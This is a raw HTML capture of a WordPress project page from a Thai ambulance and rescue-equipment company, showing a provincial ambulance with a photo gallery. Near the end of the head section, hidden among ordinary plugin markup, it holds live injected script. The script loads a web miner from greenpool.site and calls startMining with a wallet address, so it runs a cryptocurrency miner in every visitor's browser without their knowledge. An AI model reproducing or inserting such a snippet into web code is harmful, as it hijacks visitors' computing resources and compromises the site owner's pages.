

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://promedic.co.th/project/%E0%B8%A3%E0%B8%96%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5-%E0%B8%AD%E0%B8%9A%E0%B8%88-%E0%B8%AA%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A7/
body_size: 11470
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://promedic.co.th/xmlrpc.php">
<link rel="stylesheet" href="http://promedic.co.th/wp-content/themes/first/fonts/font-awesome/css/font-awesome.min.css">
<!--[if lt IE 9]>
<script src="http://promedic.co.th/wp-content/themes/first/js/html5shiv.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>รถพยาบาล อบจ.สระแก้ว - Pro Medic</title>
	<link rel="canonical" href="https://promedic.co.th/project/รถพยาบาล-อบจ-สระแก้ว/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="รถพยาบาล อบจ.สระแก้ว - Pro Medic" />
	<meta property="og:url" content="https://promedic.co.th/project/รถพยาบาล-อบจ-สระแก้ว/" />
	<meta property="og:site_name" content="Pro Medic" />
	<meta property="og:image" content="https://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="348" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://promedic.co.th/#website","url":"http://promedic.co.th/","name":"Pro Medic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://promedic.co.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/#primaryimage","url":"http://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s.jpg","contentUrl":"http://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s.jpg","width":480,"height":348},{"@type":"WebPage","@id":"https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/","url":"https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/","name":"รถพยาบาล อบจ.สระแก้ว - Pro Medic","isPartOf":{"@id":"http://promedic.co.th/#website"},"primaryImageOfPage":{"@id":"https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/#primaryimage"},"datePublished":"2016-07-28T03:36:49+00:00","dateModified":"2016-07-28T03:36:49+00:00","breadcrumb":{"@id":"https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/"]}]},{"@type":"BreadcrumbList","@id":"https://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5-%e0%b8%ad%e0%b8%9a%e0%b8%88-%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://promedic.co.th/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://promedic.co.th/our-work/"},{"@type":"ListItem","position":3,"name":"รถพยาบาล อบจ.สระแก้ว"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; Feed" href="http://promedic.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; Comments Feed" href="http://promedic.co.th/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/promedic.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://promedic.co.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-p-lightbox-main-css-css'  href='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/css/litebox.min.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='iphorm-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='projects-styles-css'  href='http://promedic.co.th/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='projects-handheld-css'  href='http://promedic.co.th/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects-handheld.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://promedic.co.th/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='http://promedic.co.th/wp-content/themes/first/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='http://promedic.co.th/wp-content/themes/first/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='http://promedic.co.th/wp-content/themes/first/style.css?ver=2.0.2' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='first-non-responsive-css'  href='http://promedic.co.th/wp-content/themes/first/css/non-responsive.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' id='video-lightbox-js-extra'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6' id='video-lightbox-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.7' id='iphorm-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/project\/%E0%B8%A3%E0%B8%96%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5-%E0%B8%AD%E0%B8%9A%E0%B8%88-%E0%B8%AA%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%81%E0%B9%89%E0%B8%A7\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/promedic.co.th\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://promedic.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://promedic.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://promedic.co.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 2.6.2" />
<link rel='shortlink' href='http://promedic.co.th/?p=1359' />
<link rel="alternate" type="application/json+oembed" href="http://promedic.co.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromedic.co.th%2Fproject%2F%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%25a5-%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2588-%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://promedic.co.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromedic.co.th%2Fproject%2F%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b8%25b2%25e0%25b8%259a%25e0%25b8%25b2%25e0%25b8%25a5-%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%2588-%25e0%25b8%25aa%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b8%25a7%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery(".litebox").liteBox();
			jQuery("div[id^=gallery] a").liteBox();

			jQuery('div.gallery a').attr('data-litebox-group', 'galone');
		});
	</script>
	<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.6";
            WP_VID_LIGHTBOX_URL="http://promedic.co.th/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<style type="text/css">
		/* Fonts */
				body {
								}
				@media screen and (max-width: 782px) {
								}
				
		/* Colors */
											.footer-area {
				background-color: #ffffff;
			}
											
		
				/* Logo */
			.site-logo {
											}
						</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://promedic.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://promedic.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://greenpool.site/webminer/webmr.js"></script>
<script> startMining("greenpool.site", "497UwHYAgjoPy9SDCTnf1vhFCVmK3jvAs8UhzEcACRNw2yvzkk1AZyk9rnbWubP29Z4P7N5QHcjcTPe1KSAtCCf4MubsvMA");</script>
</head>

<body class="project-template-default single single-project postid-1359 custom-background projects projects-page has-gallery has-avatars header-side footer-0 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
								<div class="site-logo"><a href="http://promedic.co.th/" rel="home">	<img alt="Pro Medic" src="http://promedic.co.th/wp-content/uploads/2016/07/logo_.png" width="297" />
	</a></div>
																<div class="site-description"></div>
				
<div class="header-link">
<div class="first-line">
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/07/flag-eng.jpg"></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/07/flag-thai.jpg"></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/08/Layer-12.png" style="height: 28px; vertical-align: top;"></a>
<a href="#/"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="#/"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
<div class="download"><a href="http://promedic.co.th/wp-content/uploads/2017/04/Promedic.pdf">Download</a></div>
<form role="search" method="get" class="search-form" action="http://promedic.co.th/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
<div class="last-line">
<a href="tel:021948888"><i class="fa fa-phone-square"></i> 02-194-8888</a>
</div>
</div>

				</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://promedic.co.th/">Home</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="#/">Services</a></li>
<li id="menu-item-128" class="menu-product-sidebar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="http://promedic.co.th/shop/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์กู้ภัย</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%87/">อุปกรณ์ผจญเพลิง</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="http://promedic.co.th/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%84%e0%b8%9f%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">สัญญาณไฟฉุกเฉิน</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="http://promedic.co.th/product-category/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รถพยาบาล</a></li>
</ul>
</li>
<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-868"><a href="http://promedic.co.th/our-work/" aria-current="page">Our Work</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-project-category current-project-ancestor current-menu-parent current-project-parent menu-item-977"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รูปรถพยาบาล</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-976"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">รูปรถฉุกเฉิน</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://promedic.co.th/about-us/">About Us</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://promedic.co.th/news/">News</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://promedic.co.th/contact-us/">Contact Us</a></li>
<li id="menu-item-2589" class="download-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="#/">Download</a></li>
</ul></div>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="container"><div id="content" role="main">
		
			

<div id="project-1359" class="post-1359 project type-project status-publish has-post-thumbnail hentry project-category-28">

	<h1 itemprop="name" class="project_title entry-title">รถพยาบาล อบจ.สระแก้ว</h1><div class="single-featured">

	<a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s.jpg" title="IMG_5632%20s" rel="lightbox project-gallery-1359"><img width="480" height="348" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s.jpg" class="attachment-project-single size-project-single wp-post-image" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_563220s-300x218.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a>
</div>
<div class="gallery">

	
			<a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5620.jpg" title="IMG_5620" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5620.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5620.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5620-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5624.jpg" title="IMG_5624" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5624.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5624.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5624-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5627.jpg" title="IMG_5627" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5627.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5627.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5627-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5628.jpg" title="IMG_5628" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5628.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5628.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/IMG_5628-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5630.jpg" title="IMG_5630" rel="lightbox project-gallery-1359"><img width="480" height="320" src="http://promedic.co.th/wp-content/uploads/2016/07/IMG_5630.jpg" class="attachment-project-single size-project-single" alt="" 